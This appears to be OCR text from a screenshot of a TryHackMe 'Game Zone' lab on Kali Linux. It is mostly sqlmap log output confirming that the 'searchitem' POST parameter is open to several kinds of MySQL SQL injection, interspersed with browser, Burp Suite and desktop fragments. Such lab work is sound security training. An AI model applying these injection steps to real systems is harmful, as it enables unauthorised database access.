 root@kali: ~
[*] starting @ 17:32:06 /2020-11-25/
TryHackMe | Game Zone
Game Zone Portal
[17:32:06] [INFO] parsing HTTP request from 'requests.txt'
[17:32:06] [INFO] testing connection to the target URL
[17:32:07] [INFO] checking if the target is protected by some kind of WAF/IPS
Offensive Security Exploit-DB GHDB MSFU
[17:32:07] [INFO] testing if the target URL content is stable
IP Address Expires
[17:32:07] [INFO] target URL content is stable
Add 1 hour Terminate
1h 52m 53s
[17:32:07] [INFO] testing if POST parameter 'searchitem' is dynamic
[17:32:08] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[17:32:08] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[17:32:08] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[17:32:08] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[17:32:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:32:11] [WARNING] reflective value(s) found and filtering out
[17:32:14] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:32:14] [INFO] testing 'Generic inline queries'
[17:32:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[17:32:26] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[17:32:28] [INFO] POST parameter 'searchitem' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="be")
[17:32:28] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[17:32:28] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[17:32:28] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[17:32:28] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
Correct Answer
[17:32:29] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[17:32:29] [INFO] POST parameter 'searchitem' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[17:32:29] [INFO] testing 'MySQL inline queries'
[17:32:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
Correct Answer
[17:32:29] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[17:32:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[17:32:30] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[17:32:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
Correct Answer
[17:32:30] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[17:32:31] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:32:42] [INFO] POST parameter 'searchitem' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[17:32:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:32:42] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:32:42] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:32:42] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range
for current UNION query injection technique test
[17:32:43] [INFO] target URL appears to have 3 columns in query
[17:32:44] [INFO] POST parameter 'searchitem' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
Activate Windows
[17:32:44] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
Go to Settings to activate Windows.
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
[0] 0:sudo- 1:python3*Z "kali" 17:32 25-Nov-20
TryHackMe | Game Zone - Mozilla ... root@kali: ~ Burp Suite Community Edition v2... 1/2